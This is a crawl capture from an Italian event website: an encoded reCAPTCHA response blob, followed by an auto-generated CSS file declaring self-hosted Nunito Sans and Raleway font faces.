CqsKZHAvCgGDDrxNpTcKZYEXDlA/Dtj3ClyDCgHDDiUw1YcK1VcKywoXDjsKLwoPDogvCmWrCvkPDhcKjw6UubxXDr2DDn0nDt8KiRcOww5Fdw5g2XMKjL0pTw5gFS3xsw7DCgsO6NMOWVT3Dq3LCsMOXwoXCuxNqwpzDm3XDt0QJGgzDiDQAYD/Cq8ONLcKDwp42w6gdw6MxTDJFPTXCj8KUw7XCvWxAw7HCpz/[base64]/[base64]/CgMO0w5XCusOlwqPCs07CocKMXMOhTsOmwqrDs8OjwrrCn8KIwo7Dk8OLwp9ZZgQdwpbDjmPCriZ6dsKMeMK5wrfClsOGwpYXwr7Ck8Klw7MFSTdvMi5ewpFTw53DvsOhSsKPWyvCisKLwr/DsMOYOsO3dcOTGsKUVsKJSi7DtCTCiwPDjlPCtsODLSzDmHPCi8Ktw5JzwonDlhQvwpPDhcOxXMKvPXVIVEoJw4ZqQ8KYwq/DtCsAcMKnw5pww4MEAC/CjV1kKHtkPmjDtVUNOWPDvSjCgAVswoXDg0ohw5XCt8OKanpLw6PDuMK1w50Tw5Bjw6JVfMOSworCkQbCmHHCo3l5w4rDkE3DiMKiwqwlwqY/QsKNwrPCk8Ocwrpjw5pbw4vDkAzChUZKbg/CvcOzw4PCpsKrP8Oqw5vDnEHCmsKsdsKJRUItwo/DtsONHUhwdsKMUGoDwqUtwow/wrYvS8OCM1jCi8KJw5wIFcKnZhUjw58aw53DvARHLcKjFRHCtMKTFwTCnsOWIgJdwqNowrgdZMKSwqzCpsOrOcOScCklw4TDncOHw4NTNsKPwqMMw57DtjlIecOZMQ7DoMO0fyjDonLCk3TCisKbwp3Cj8KdID/CtsO1CRU1wrolSRgkw78haWfCm1rDij8wKcOwZcKXw6LDsVbDt8OMw7/[base64]/DjVHCosOcARYdOzjCmMKIwqg6HwDCqMOrRijCmxPDp8K+A8K+C8KqI8Oaw5duw7jDn1jCrU/DhjpxwqnDt8KqDl9cw78gOcOWdMOxwqF6PcOOZFlxazBaw40VSFjCpyvDo8ONaFDCvMKiw4TDh8KAMRwGwqDCi8Ofw5LCqgbCuQUWUG1GCMKRKsOXAsOkesKzwroewpTCkcO9NMKjew3DtjYAwrQvCMK6wp/[base64]/CqzbDlMK+w4s8H8KYw6rCvwosH17DtD1mDhDCnWRvw5/ClMOYw7ZtfzsIM8OlwoDDm8OoZcKww4JcwqAofsOSwqMJSMKwOUI9M2VLwpTCqsOWwq7CsMOlHB8pw7c+UcKNXy/CimvCoMKrwpEOKyw5wpFAw4dKSsK7HcOuwqsjcCk4VyXClMKJScOgU8OxEMOiw7tjwropw53DicKDw5Q1fFjCn8K6wowkHVPCuMOZw6bClsKowrFpwqteaWfDpQ3CigvCoMOxw6rCryovd8K8wr/[base64]/Dp0seEGDDmGrDkMOBNB1Hw6l3MRM5fsKnAcOsMXvCl2LDlMOUw5M9wpp8UUVow4AMw6LCpCXCg3s6M8OoO3MRwoBVJMKhMcO6wq3CkApQw7dlw4HChQzCvEbDqcO+FX3DjSvCgSpDwqALHynCiMK/wo4vGsOlw4vDjWrCmFfCmgNXXcOSbsOBWcORGQYdBGYKwot3worDrlFwEMOKwq3Cs8Kowp4bCcOFbMKCwrMawpVmHcKiw7zDghHDvx/CqsObSFPCucKOCsKLwqzCqncRGHvDhxfCvcOXw7wiOMOPK8KFwr9yw6Foa07CocObMcKHKltZw6XDuHFKw6N8c2XCgwp1w6R/w6l0w5gLSgzCgS7CoMO6w7jCv8KewrrCr1rCnsOtwrlrw6pKw7MDesK6QcOubcKHdyPDlMKRw5HDiwfCvcKrwp9ww4nCq3TDpcKgwonDm8OlwqnCp8OOVcKWKsO/eWkrwoQHw4V3Cw/CgFPCnD7CkMOmw58PQ8O+TD4fwo8AGcO4HhVYw7fCh8KbwrvChcKSw4cvHcOkwr7CkhnDocOKUMOGGhvCmsOuVxTCqMKqw6d3wo/CssOgwpITGmLCi8KKaCY3w7nCtSsfw6bDnyJzSV0cwpNdwpJCScOAJXTDmnTDq8O5w4rCiTtPwqfDn8KJw5zDocOfcMOMBk7Cs8K/[base64]/wpLCnMKew7bCm385w6DDuMOaLCfCjMOYw4nCr8OUTgsKwozDilIPJWcnw7fDqcOrwqXCumhJKlPDqxXDjMKcAsKgLn15w4jDqsK4EMKJwrVMw5xYw57ChGTCsXg/HwLDncKAf8Osw5U+w43DiEfDnENKw5PCo3/Cn8OtKENtHwxBcEXDg2NnwpXDsnbDq8OGw7LDqlPDtMO/fcKUwqLDlsOLHMO0EifDpQssecOkY0HDrcOISsKDDsOqw4rCgsKQwrI/wpvCpFPChzJwXitDdhnDvkTDpMO2XsOOw6TCjsKlwrXCksO2woR1TX8KPx4LdlIrWMO3woXCrQ7DhXMewrd2w4nDnMKCw6UYw6XCucKEdwhHw7cPa8KEBwnDkMOeK8K5TzJKw4nDuw3DiMKgVj5rHMOQwrHDrBsRwr/CpMOOw59aw4DCowZZOcKATsOgDHXDosKUd3IFwp0odsOWK2XDsiZ8w6Ysw7cuwot2GRnDtBzCnnfDqCXDnDXCgcODFT92dzwZwrbDsGAXw7XCncOdw5s7wqjDjMOaU0srw61owr5xfsK2J3/CjFzDtMKiYnBNBW/Di8K6ZgHCgX0Tw50Jw7scYiVoO2jCkMK0YXXCkcK9UcKTScO5wrVfVcKGTkQzw5TDs0jDvCksw5hAbShGwqhtwqvDhHvCkyw0LHVpw53Dg8KGw64twrtpNsKcwpEKwr7CtcOQw5/[base64]/EhnDji/DisKywrLDvAxJw6TCssKPw70ES8K+wr3Doh7DhUzDpB48w67DkWrDm1coBcO8NsKbwojDvj/DpjXDgcKnwot/woUVLsO+w58Uw5cyYMKywoA3DcOeflh6EcOeJ8O9EyZAw4QbwpLDs8OswqRJwp/CiBPDrSpibj7CixLCmsKWwrV5wqPDvCnCtS8awpbCusKPw4DCmwIPwqbCvWHCncKRacKEw5HDhcK1wo/DhnA0wqIdwr3DucOrF8KkworCsiIYEhJvZsKHwqBQYhcxwop5Z8KRw6LCrsOxRA3DucOrBcKxAsKGRFIAwq/DtMKpaGvDlsK9DkPCtMKETcKsw5U8VjPCo8KnwqjCisKDfcK1w5tFwo15WFQJKRoWw63CtcOeHn5LEsKpw4vCtsOyw71uwrnCogNPL8K6woE9KyXDr8Osw53Dni/CpjHDicKfw6VzWBp7w60dw6jDj8Kew5Bbwp7DqSc8w5bCrsOcJ1VZwpNxw7cvw5EEwocxAMOBw505W0MfNXfCtUQ4F106wrbCt0Z0Jh/DnBjDicKOLsOOUXjCq2RJNMKJwq/[base64]/CusOzwolXw697wozDk8OuacOaJzzDucK6w7AHwphLw75Nw5NPw4wiwoFHw5R8LF1Xw6EhBWgkVg/CriAbw4TDjcKfw4TCusKGGsOadsKtwrEQwpk7RVPCiSQ3AnVcwrjDoU9Aw5LDn8K2wrsVeCFcwrXDqcK8VnfCnsKeGMKadifDtEkZJTPDo8OQZVp2YcKzKmbDjMKlMcOTcA7DsXMTw7PDnMKhOcOUwpDDrCbClsKyVG/[base64]/PMOMbhFdw5p7IcKALm41wo8IwrvDjcKDEMOuUS3CnyzDikjDqTrChcKQw5LDoMOCw6FHF8OFAnJceVo1Ny/Cq2vCrAXChl7DqV4FJcK4EMK/wpzChR/DkEXDisKeGkTDiMKpOMOOwpTDm8OiW8OmD8Kzw7MwF3wHw6LDuWjCsMKKw57CkALCuWXClShHw6/DqsO2wo8MScKFw6fCqjPDocOWNSPCqsORwqYBUTxDCMKKFmVbw7F4SsOtwojChMK+IcKWw5XDjcK0wpfCnBVowolowoIiw5zCpcO6SljCsXDCnsKDRhUDwoJXwql9C8K/W0dmwpvCqsOjw74TKR8OQMKzZcKReMKCOzEMw71aw5VIbcK2VsOMDcOtIsO7w4R0w7TCrMKQw6fCo1VjYcKKw7RTw73CocK5w6xlwp8XdU9YYMOZw4s9w4kHSAjDulnDi8OLK2nCl8OAw6nDrhzDmAgJZz9EXxbCpj/DisKcXRUewpHDqMK6MhIbB8OCKloPwolrwolwP8ONw5PCnhQIwrIjLgHDtD7Dl8OWwooLPMOjQsOAwolGVw7DvcK/[base64]/DrsKqGsKTDCPCnsO1w7PCmMKww4fDn8Kowp/CjwvDs8K2wqMCwozCh8K7CVTCjzVXKcKSwpTDncKIwqEaw4NLaMOXw4JVM8OcTMOLwo3DgApSw4LDlcONCcKqwploWkZPwrYww7zCtcKtw7jCsw7CrMKnTDjDtMKxwqrDvlU9w7B/wotqfMKxw5UgwoDCgT1qHBkdw5LDrx3CniEOwrIJw7vDnMKRW8O4wp4zw4ZAS8ODw5hhwrBnw4jDrmrCscKNwoFABhp+w583HgXDlmfDi1tBCQ1+w6UTHXF7w5c4JMOxScKMwq/[base64]/DjXDCisKMw4LDh8KSD8O1w4Eqw7nCm8KOA8O2ccOvI25vw7NyDcOEwrEzw57Ci1XCosKeOcKVwr7CkmfDvDzCv8KCYCVywr8faBXCtVfDqk/CpsOrUS5Vw4DCvmfChcKEw5zDpcOIcAADSMKawpzCvzHCssKuN28FwqM4wqLChgDDrBo8DMO/[base64]/CmQrDn2VLwodDw7gOw4AVem7Cl8KsecOewrTCnMOpwqBbwpJiaDICcxBMfl/CoTk0Y8ODw5jCkhQ9PSTDsSAObMKyw4HCmMKUZcOGw45Tw7cuwrnDmBtuw45neglWbn4JM8KbIsOqwoJEwr/Dg8KVwq5yNcKAwqMcVcO4w4t2fDgGw6tow7PCp8KmccOYwoPCusOyw4LCu8KwcU0uSivChx0nbsOTwp3ClSzDgSXCjyrCvcO8w7gaC37DsUPDuMKATsO/[base64]/[base64]/wr3CmiocwpzCrkLDmS3DmMKNw5nDlWF/wrjDg8Kcw7TDrHrCrcO2w6XCmcOWKsKhLVw9IsOpflNjYVQCw6pfw4LCqwbDmXHChcOTP1/Cuh/CvsKfVcK6wp7CoMOmw5xSw6jDo13Cl2I3a1Yfw7zDgj/DisOgw6fCu8KuacOWw5czOEJqwqgyEmlxIhoKPsOeIiPDkMK3cyopw5MVw7fDtcOODsKgXWXCknFUwrArBnzDrWYRA8KJwprClWbDiUEkRcKodCZ+w5TDlDkBwoQWSMKpw7vCssOiP8KAw6fChU/CpHdSw5k2wpnDpMOfw644R8OZwovDh8K3w59rBMKJdcKkd2HDpGLDs8Kgw5M0Q8O2aMOqw6MtdcObw6PCtB1zw6fDlgTCnANDNnxewoglOcKPw4HDhHTDm8KAwrTDlRQgA8OTB8KTTW/CvxfCjgVlBCLCgmA9FcKCFSbDrMKfwpsWCEfDk3vDiDHCqsOxH8KbCMKMw6LDssOUwohwF0hBwrHCtcKBDsOYIFwJw44ewqvDvQoEwrXCmcKOw73CvsKrw4xIFVVpBMOoB8Kzw4/CgMKMCwvCnMKvw4ACRcKLwptGw5QCw53Co8OyFsK1P0NlfsKyLTzClMKFNmFbw7MRw6IyJcO/[base64]/[base64]/DocKZw690w5g/VRLCgDnCp8KowrrDt8KCwr3DncKBw7TCq3rDihoiMjXCmAZ6w4/DhMOVFnssPANpw5jCnMOYw4A/acOsW8KsJnwcwpPDj8KCwp3Cj8KNahrCo8KUw7tbw7jDsBkRK8K0w6F1GgXDg8K1I8OnbQrCtnk5ElpZZMObe8Ofwo0CT8O6wofCh19Hw6jDvcOdw4TDp8KTwp/CkcKgRMKidcKlw45jWcKhw6VTBsO/w5bDvsKPXsOdwoM4AcKtwolPwprCksOKJcOlBh3Dlz82RsK+w7wJw6Rbw5tZw7Nyw7TChiB1c8KFIcOdwr41wpTDnsOVLcKOTS/DusK1w7DCu8Kuwr0eFMKaw7bDgTkBB8KhwpQoXkRbdsOEwrtIEgxKwpInwoBPwqPDosOtw61Ow6pzw7zCsQhyTsKWw5XCksKnw5zDtE7CucKiKGwJw6k8KMKkwr5fInPCkFXCnXQzwrXDowjDs1LCkcKqWsOXwqN5wpXCj1vCnD/Dq8KuDi7DpcOic8Kpw57DiFFUIjXChsOxeETDvF0/w5fDl8OrDmvDicOZwqomwoQ/I8K1DsKhVE/CplfDlxlPwoADRyjCrsONwo7ChMOtw7vCn8KEw6oDwpdLwqzCkMKkwpnCicORwp4rw5vCmibCmmh0w7LDv8Ksw7zDgcOqwo/DgsK4LG7Ci8Oqfk0IG8O0IcK/[base64]/Di8KEQMKuw7DCkMOBw4dmRXLCnzjCuMO+wpTDlAs4RAJ1wo5UDsK/w7ZBa8OkwoFgw6JTd8OzEwlkwrfDk8KDCcO9wqoUfBDCqCjCsTLCgCkrChnChFrDpMOwNF4Fw4xlwqXCqGhuFzEFFcKbDQzDg8Kke8Odw5I0ZcO3w7wVw47DqsKTw69Sw5o9w6c5QcKEwrADCkLDsg1Qwosgw5/CpcOFJzsDUMKPNxzDjFTCvQt9FxcvwplBwqjCryrDhSDDunR1w5jCnUPDm3Jrw4gTwpnChXTDosK6w5VgVGkaKsKaw6fCqsORw5vDk8OZwpjCo2IkcMK4w5dNwpDDp8KsEhZ3wq/DjhN/X8OqwqHCnMKZOMKiwp4/[base64]/DrcKRfsKPwo3Cv2vCp8KIVXjDscOdw6U4FgHDu8KkAsKxK8Kdw7PCrcKPXxDCvX7CusKEw5sPwoxpw5lQZl0DDB13wrzCtD3DsglCYzBow6RwYAAPNMOPHiR2w4YvCiA4wpYWdsKGQ8KPdCLDlE/Ci8KLw4XDnUHCv8KpE0wwO0nCtMKmw6zDisKOQ8ODOcOawrPCmn/Dn8OHCWXCqsO/XcKsworDj8KNGAPCmHfDsnnDvsOsAcO0cMOhBcOqwoobJMOowqTCsMO2WjPCoXAvwrLCiXAvwpB4wo3DncKbw6AJDMOzwoLDvVXCrXjDpMK3cXYiXsKqw6/Di8KrSm13w4/DkMKjwoNebMO1w7XDhgsOw7LDulQ8w6zDqRwAwp9vR8K2wpYsw6tRdsOYPjrChCFadcK5wrfCkMODw4jDisK2w5g/amzCp8ONwrzCtQ1mQsKCw6Z6RcOqw5hrasKEwoHDsAw/w6ZjwqLDiikYYsKVwoDCssOfBcKvwrDDrMO+bsKlwpjCtwVzZzJedg3DuMOtw61Cb8OxF0EJw47Di3rDrjPDnFEdYcKow7YZUsKcw5Qww6PDhMOYG0TDicKPV2TDqW/CsMONK8O8w5fCrEoSw5XCo8O7w5vCgcK+wq/DgAJgA8O6f3R9w7zCj8KlwoTDg8OVwonDtsK5w4Yew6JqFsK5w6LDvjUzdEp7w7dvecK0wrTCrMKjwqlUwqHDpMKTd8Osw5jDsMO7UXDCmcObwptnw4Aww6BxUks7wqtALHcoBsK/RnDDqHoAK2YHw7DDvMOBN8OPXsOYw68ow7djw7DCm8OgwrLCu8KgDw/DvnLDjDcIXyrCvsKjwpsISi9+w4zCmVdzwoLCocKJEsOhwoYUwql2wpBcwrd5woLCjU3Chw7DvA3Do1nCqglvYsOhVsKcLRrDgCLDuD4OGcOIwrXClsKow6EbRsOnH8ORwprCtcKsDUjDt8ODwrwQwpJdw7vCn8Oobm/CqMKmEcOGwpLCm8KSwoZQwrwgJSDDncKUWVXChwjDsHE/dEx+ZcKTw7LDrhEUMEnCuMO7F8OqEMKSHRY8Fk87K1bDkEvDiMKuw4vCpsKSwrQ4w7TDmQDDuSTCvBHDssO6w4bCnMOcwqAxwo1/LjtNXQ5Qw5jDnGTDhi/DnSDCu8OQNDx/AXZxwr5cwo5+cMOfw4E6MCfCicKRwpfDscKFUcOqeMKMw7DClcK5wrnClzDCncOiw5/DtsK0CUodwpbCtMOdwpfDmntYw7nCgMKow7jCiX4Fw403f8KhUWPDv8KJw7UfGMOWeF3Cv3diehpubcKKw5lyJgPDkW7CmidrNW5lTmnDv8OvwpvDoXbCsD0gRSF+wr4ADm4vwoPCpcKUwrtswqxgwrDDusKlwrQqw6dDwrvCiTvCnj7CjMKgwq/DvCPCuj/DgsKfwrdwwo9JwrNyGsOswpHDgwELa8Ksw6E4UcOGOcO3RsK3dRNfO8K2LMOlZlJgamROw5guw4TCkVMlYMKNPW4xw6NIaVLCnRnDi8Ocw7sqwrbCmMOxw5zDrSbCu08Vw4R0ecO/w7sSw4rDksKeTMK7wqHCvDgPw7Y5NMKQw4UlfnIxwrbDosKNPMOvwoc4Gw3DhMOsYMKOwo3CgcOYw7V+A8O0wqzCuMO+SMKVQA7DhsOTwqrCgh7DtQzCvsKKw7PCpcOVe8OGwpXCi8O/TWHCqkHDkzbDr8OYwqpswrnDlxMMw5N5wrR/[base64]/[base64]/DhMOOw6vCqsKaNsK7w7fDmA/DnB/DmMOtYcKzGsKfID1Lw7nDhWrDqMO3O8OidcOANisoYsO1SsO2WAbDkgdAT8K1w7vDqMKsw7HCoDM7w6oyw5INw7ZxwoTCqx3DsDM/w5XDpyLDhcOGIQsew7sBwrszwq01AcKIwo4wA8KXwqvChsKJdMKjajJ3w77CicKHCEx2DlvCp8Kvw7TCoj7DlwDCkcKhPBDDs8ONw6/CgCAxW8Oxwo4aY3I/fsOIw5vDrSvDqVExwrRIQMKsUDZBwofDr8OfRVEnRhTDhMK/P0HCrwHCqMKeVMOadyETw59MRcKkwrLDqmwkGsKlZMKRPhLCpsOMwpVuw4/Dh3rDosKPw7UyXBU0wpTDgsKlwrxcw75THcOpYDdFw5HDncKMFkfDsGjClwhfQcOnw51eH8OEfXp7w73Ckh1kZMKYUMKCwpfCgMOVD8KSwqLDgETCgMOhCWMkUhd/clfDnTHDi8KCHsKfQMO2E1XDvU91Z045RcOAw7Adwq/CvCohW0xZRcKAwqsHfDocFHc/wop0wpNwHGYdUcKbw5lDw746SXs/EWh4cRHCq8KJbF1Jw63Ds8KKNcORVQfCmi/DsEgEEV/DoMKkR8OODMKawqzCjh3DoBAhw7zDjS/[base64]/DrVrDnFXDosKewprCm8Kfwr9SR8O2wpPDkx1fGXPCiHs8w4U9w5YuwpbCgA3DrcOZwofCoXZ/[base64]/[base64]/CicKtwrcXwqzDvU/DqVBjw5ticy7Cl8KsAcO7w6rDtStPWyh7XMKiJsK1KkzCqMOPBcKQw7tyQcKLwr5aYcKVwqJQB3nDr8OAwojDsMK+w6Z7YDREwprCmlsUS1bCnCI+wqVQwp/Dp3hcwpIyWw1Fw6ImwrbDs8Kww5fDoTU1w4wqDcOTw4sbF8OxwpvCrcKXOsO/w5x3C2o+w47CpcOvSwjCnMOxw5x9wrrDhUQzw7dAcMKjwrfCs8K6JsKDEgzCnhJDVm7CjcOhIXjDgEbDk8Knwr7DtcOXw7cRVBbCgm/ConQdwqRqYcOdFcKEJ3PDrMO4wqAJwqx+Xk3CrQ/CicKlFAtKOww7CHHCm8KNwqR/w5rCosK9wp83GQkOMwMwfMOkEcOkw4JvUcKkw5EUwqRpw73DhkDDnD7CkMKsZUEjw4vCjW1WwprDvMKHw4gMw41QFMK0w71xVcKow6YewonDk8OcS8ONwpTDpMOmGcOBFsO9RMOiEijCrjrDvRhLw6PClilZAlHCv8OGIMOHwpdnwrw8RcO8wr/Dm8KTSzrCmwhVw7PCqjfDvh8AwrNYw6TCu386YSYhw4XDlWd5wpnCnsKGw4UQwps1w6jCnMKqQCIgACbDj250csOJIcOwS1TClsOzZFtjw7vDvMOUw7HChl/DtMOaEwEpwpwMwq3CiWLDicORw6vCi8Kswr7DhcKVwr9ra8KIX3dgwp8oW3ptw4gww6Q\\u003d\x22],null,[\x22conf\x22,null,\x226LfCaJsUAAAAAEuAsFkkhr6yLAiqg_wqTL_Iy64r\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.sharevent.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yrsEL+fZ4qkhEvc70nntX+GaY/Q2slQm6tIXSbaHVKA\\u003d\x22,1,0,null,1,1768827230962,0,0,[244,82],null,[28,232,64,173],\x22RC-3mVpqsUo4NP4Rg\x22,null,null,null,null,null,\x220dAFcWeA68lk8308R0nA2tRZIWrWHb308LG0G4h0lFBDCWvXbocIl7lohDiA8S_FW3IVMSO__AYCDh3wFy0Edxh6pKemssBLVf1A\x22,1768910030798]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/thegem-google-fonts.css?ver=1652657673
body_size: 369
content:
/**
 * Auto Generated by OMGF
 * @author: Daan van den Bergh
 * @url: https://ffw.press
 */

@font-face {
    font-family: 'Nunito Sans';
    font-style: normal;
    font-weight: 200;
    font-display: swap;
    src: url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-200.eot');
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-200.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-200.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-200.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-200.svg') format('svg');
}
@font-face {
    font-family: 'Nunito Sans';
    font-style: italic;
    font-weight: 200;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-200.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-200.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-200.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-200.svg') format('svg');
}
@font-face {
    font-family: 'Nunito Sans';
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-300.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-300.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-300.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-300.svg') format('svg');
}
@font-face {
    font-family: 'Nunito Sans';
    font-style: italic;
    font-weight: 300;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-300.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-300.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-300.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-300.svg') format('svg');
}
@font-face {
    font-family: 'Nunito Sans';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-400.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-400.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-400.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-400.svg') format('svg');
}
@font-face {
    font-family: 'Nunito Sans';
    font-style: italic;
    font-weight: 400;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-400.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-400.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-400.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-400.svg') format('svg');
}
@font-face {
    font-family: 'Nunito Sans';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-600.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-600.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-600.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-600.svg') format('svg');
}
@font-face {
    font-family: 'Nunito Sans';
    font-style: italic;
    font-weight: 600;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-600.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-600.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-600.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-600.svg') format('svg');
}
@font-face {
    font-family: 'Nunito Sans';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-700.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-700.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-700.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-700.svg') format('svg');
}
@font-face {
    font-family: 'Nunito Sans';
    font-style: italic;
    font-weight: 700;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-700.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-700.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-700.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-700.svg') format('svg');
}
@font-face {
    font-family: 'Nunito Sans';
    font-style: normal;
    font-weight: 800;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-800.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-800.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-800.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-800.svg') format('svg');
}
@font-face {
    font-family: 'Nunito Sans';
    font-style: italic;
    font-weight: 800;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-800.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-800.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-800.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-800.svg') format('svg');
}
@font-face {
    font-family: 'Nunito Sans';
    font-style: normal;
    font-weight: 900;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-900.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-900.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-900.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-900.svg') format('svg');
}
@font-face {
    font-family: 'Nunito Sans';
    font-style: italic;
    font-weight: 900;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-900.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-900.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-900.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-900.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: normal;
    font-weight: 100;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-100.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-100.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-100.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-100.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: normal;
    font-weight: 200;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-200.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-200.woff') format('woff'),
